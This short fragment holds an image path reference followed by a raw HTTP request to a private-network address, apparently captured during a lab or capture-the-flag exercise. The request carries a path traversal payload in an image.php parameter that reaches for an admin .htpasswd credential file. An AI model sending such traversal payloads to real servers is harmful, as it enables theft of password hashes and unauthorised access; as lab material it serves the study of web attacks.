 GET /image.php?img=../admin/admin/.htpasswd HTTP/1.1
Host: 10.85.229.30:8888
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1